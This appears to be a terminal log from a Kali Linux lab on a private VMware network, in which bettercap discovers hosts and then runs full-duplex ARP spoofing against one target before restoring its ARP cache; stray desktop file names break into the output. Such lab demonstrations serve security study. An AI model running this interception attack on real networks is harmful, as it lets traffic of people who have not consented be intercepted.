 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo bettercap -iface eth0
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.75.0/24 > 192.168.75.137 » [23:42:32] [sys.log] [inf] gateway monitor started ...
192.168.75.0/24 > 192.168.75.137 » net.probe on
[23:42:34] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.75.0/24 > 192.168.75.137 » [23:42:34] [sys.log] [inf] net.probe probing 256 addresses on 192.168.75.0/24
192.168.75.0/24 > 192.168.75.137 » [23:42:34] [endpoint.new] endpoint 192.168.75.134 detected as 00:0c:29:98:2c:e6 (VMware, Inc.).
192.168.75.0/24 > 192.168.75.137 » [23:42:34] [endpoint.new] endpoint 192.168.75.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.75.0/24 > 192.168.75.137 » [23:42:34] [endpoint.new] endpoint 192.168.75.254 detected as 00:50:56:ed:28:66 (VMware, Inc.).
192.168.75.0/24 > 192.168.75.137 » net.show
mal.py Publickey.abc wordlists.txt htb updatedPor...
IP ▴ MAC Name Vendor Sent Recvd Seen
192.168.75.137 00:0c:29:88:f9:3b eth0 VMware, Inc. 0 B 0 B 23:42:32
192.168.75.2 00:50:56:e1:54:7f gateway VMware, Inc. 429 B 514 B 23:42:32
192.168.75.1 00:50:56:c0:00:08 VMware, Inc. 0 B 92 B 23:42:34
192.168.75.134 00:0c:29:98:2c:e6 VMware, Inc. 205 B 177 B 23:42:36
192.168.75.254 00:50:56:ed:28:66 VMware, Inc. 0 B 0 B 23:42:34
↑ 12 kB / ↓ 23 kB / 500 pkts
192.168.75.0/24 > 192.168.75.137 » set arp.spoof.fullduplex true
192.168.75.0/24 > 192.168.75.137 » set arp.spoof.targets 192.168.75.134
192.168.75.0/24 > 192.168.75.137 » arp.spoof on
192.168.75.0/24 > 192.168.75.137 » [23:42:43] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.75.0/24 > 192.168.75.137 » [23:42:43] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.75.0/24 > 192.168.75.137 » exit
[23:42:53] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
[23:42:53] [sys.log] [inf] arp.spoof restoring ARP cache of 1 targets.
intro-to-cry... dist socialEng enc_flag.txt
┌──(kali㉿kali)-[~/Desktop]
└─$